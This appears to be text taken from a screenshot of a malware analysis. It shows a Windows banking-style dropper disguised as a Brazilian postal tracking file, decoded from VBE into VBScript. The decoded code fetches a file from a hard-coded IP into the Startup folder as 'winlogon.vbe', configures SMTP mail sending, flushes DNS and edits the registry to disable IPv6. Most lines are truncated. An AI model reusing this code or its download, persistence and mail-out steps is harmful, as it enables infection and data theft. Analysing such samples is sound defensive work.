 Select Administrator: Windows PowerShell
PS C:\Users\jdeere\Desktop> C:\Python27\python.exe .\decode-vbe.py .\CorreiosRastreio.PN517573602BR.vbe > decoded.vbs
PS C:\Users\jdeere\Desktop>
decoded - Notepad
File Edit Format View Help
Set oShell=WScript.CreateObjEct("WScript.Shell"):Set Net=WScript.CreateObject("WScript.Network"):If Wscript.ARguMenTs.le
d"http://185.99.2.220/visita",userProfIle+"\Microsoft\Windows\Start Menu\Programs\Startup\winlogon.vbe":ConsT HKEY_LocAL
n3":Const SmTPSSl=True:const SMTPPORt=465:consT CdoSEndUsIngPIcKup=1:CoNst cdosEndUsingPort=2:COnst cdoAnonymous=0:ConsT
SMtPpassword:objMessaGe.Configuration.FiElds.Item("http://schemas.microsoft.com/cdo/configuration/smtpserverport")=SmTPP
Sub PingFlush()
Dim objShell
Dim sShellCmd
'Set variable
Set objShell = CreateObject("Wscript.Shell")
'Delete and rename files
sShellCmd = "%comspec% /c "
sShellCmd = sShellCmd & "/B & "
sShellCmd = sShellCmd & "ipconfig /flushdns & "
sShellCmd = sShellCmd & "ipconfig /flushdns & "
sShellCmd = sShellCmd & "ipconfig /flushdns & "
sShellCmd = sShellCmd & "ipconfig /flushdns & "
sShellCmd = sShellCmd & "ipconfig /flushdns & "
sShellCmd = sShellCmd & "ipconfig /flushdns & "
sShellCmd = sShellCmd & "ipconfig /flushdns & "
sShellCmd = sShellCmd & "ipconfig /flushdns & "
sShellCmd = sShellCmd & "ipconfig /flushdns & "
sShellCmd = sShellCmd & "ipconfig /flushdns & "
sShellCmd = sShellCmd & "reg add hklm\system\currentcontrolset\services\tcpip6\parameters /v DisabledComponents /t R
objShell.Run sShellCmd
Set objShell = Nothing
End Sub
Call PingFlush